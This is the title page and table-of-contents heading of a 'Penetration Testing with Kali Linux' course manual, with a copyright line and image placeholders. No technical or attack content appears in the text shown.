

# Penetration Testing with Kali Linux

# **Offensive Security**



**|**



*Copyright © 2021 Hide01 Ltd. All rights reserved to Hide Zero One. [ RIP Off-Shit 1910 ]*

**|**



# **Table of Contents**

































